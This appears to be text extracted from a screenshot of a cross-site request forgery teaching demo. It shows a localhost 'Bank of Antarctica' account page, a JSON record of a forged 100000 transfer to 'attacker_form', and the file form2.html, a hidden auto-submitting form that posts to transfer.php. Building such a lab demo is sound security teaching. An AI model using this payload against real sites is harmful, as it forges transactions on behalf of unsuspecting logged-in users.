 CSRF Demo
localhost:8080/account.php
Bank of Antarctica
Balance: $400000
Transfers
From To Amount
test attacker_form 100000
Make a Transfer
To
Amount
Send
localhost:8080/transfer.p
localhost:8080/transfer.php
{"balance":400000,"transfers":[{"to":"attacker_form","from":"test","amount":"100000"}]}
Open
form2.html
~/Downloads/csrf-demo-master
1 <form name="myform" action="transfer.php" method="POST">
2   <input type="hidden" name="to" value="attacker_form" />
3   <input type="hidden" name="amount" value="100000" />
4 </form>
5
6 <script type="text/javascript">
7       document.myform.submit();
8 </script>
9
10